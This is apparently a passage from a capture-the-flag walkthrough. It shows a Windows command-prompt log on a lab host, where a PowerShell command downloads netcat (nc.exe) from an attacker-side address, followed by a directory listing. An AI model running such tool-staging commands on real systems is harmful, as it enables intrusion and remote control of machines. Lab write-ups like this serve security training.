 daniel@MARKUP C:\Log-Management>Powershell -c "IWR -useBasicParsing http://10.10.16.9:8000/nc.exe -o nc.exe"
daniel@MARKUP C:\Log-Management>dir
 Volume in drive C has no label.
 Volume Serial Number is BA76-B4E3
 Directory of C:\Log-Management
01/14/2023  05:10 AM    <DIR>          .
01/14/2023  05:10 AM    <DIR>          ..
03/06/2020  01:42 AM               346 job.bat
01/14/2023  05:10 AM            38,616 nc.exe
01/14/2023  04:51 AM           141,214 nc64.exe
               3 File(s)        180,176 bytes
               2 Dir(s)   7,367,954,432 bytes free